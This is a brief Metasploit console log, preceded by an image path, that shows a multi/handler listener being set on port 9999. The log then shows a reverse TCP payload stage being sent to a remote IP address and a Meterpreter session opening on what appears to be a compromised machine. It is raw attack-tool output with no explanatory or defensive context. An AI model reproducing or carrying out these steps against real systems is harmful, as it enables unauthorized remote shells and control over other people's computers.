 msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Sending stage (200262 bytes) to 101.41.141.51
[*] Meterpreter session 14 opened (172.19.53.13:9999 -> 101.41.141.51:1217) at 2022-04-07 00:00:25 +0800
meterpreter >